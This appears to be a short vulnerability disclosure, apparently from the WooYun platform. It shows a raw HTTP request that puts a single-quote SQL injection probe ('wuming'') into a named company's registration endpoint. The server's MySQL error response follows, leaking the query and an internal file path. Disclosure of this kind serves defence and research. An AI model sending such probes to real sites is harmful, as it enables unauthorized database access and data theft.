 POST /index.php/point/checkuser HTTP/1.1
Host: dckf.digitalchina.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://dckf.digitalchina.com/index.php/point/register
Content-Length: 27
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
param=wuming'&name=username
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''wuming''' at line 1</p><p>select
userid from p_user where username = 'wuming''</p><p>Filename:
C:\dcoa\htdocs\system\database\DB_driver.php</p><p>Line Number: 330</p> </div>
<script>
if(window.name == 'post_frame')
{
parent.jQuery('#main').html(document.body.innerHTML);
}
</script>
</body>
</html>
www.wooyun.org